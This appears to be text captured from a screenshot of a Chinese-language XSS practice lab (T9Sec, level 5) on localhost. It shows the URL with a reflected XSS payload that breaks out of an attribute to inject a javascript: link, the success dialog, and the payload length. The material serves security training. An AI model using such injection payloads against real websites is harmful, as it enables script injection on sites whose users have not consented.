 127.0.0.1/xss/level5.php?keyword="><a%20href=javascript:alert(1)>x
127.0.0.1 显示
完成的不错！
确定 取消
没有找到 关的结果.
x"> 搜索
LEVEL5
T9Sec
payload的长度:31